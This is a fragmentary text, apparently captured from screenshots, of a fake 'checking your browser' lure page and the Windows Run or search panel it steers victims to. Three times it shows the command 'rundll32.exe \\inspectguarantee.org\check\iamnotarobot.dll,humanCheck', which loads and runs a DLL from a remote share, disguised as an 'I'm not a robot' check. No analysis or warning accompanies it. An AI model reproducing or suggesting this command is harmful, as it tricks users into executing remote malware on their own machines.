 Pricing example · Bootstrap v5.
viewerdoconline.com/?uinfo_message=Trump_Ukraine_Ceasefire
Please wait...
We are checking your browser...
All Apps Documents Settings More
Best match
rundll32.exe
\\inspectguarantee.org\check\ia
Run command
rundll32.exe
\\inspectguarantee.org\check\iamnotarobot.d
ll,humanCheck ; ✔ I'am not a robot
Run command
Open
Run as administrator
Open file location
Search indexing was turned off.
Turn indexing back on.
rundll32.exe \\inspectguarantee.org\check
\iamnotarobot.dll,humanCheck ;
✔ I'am not a robot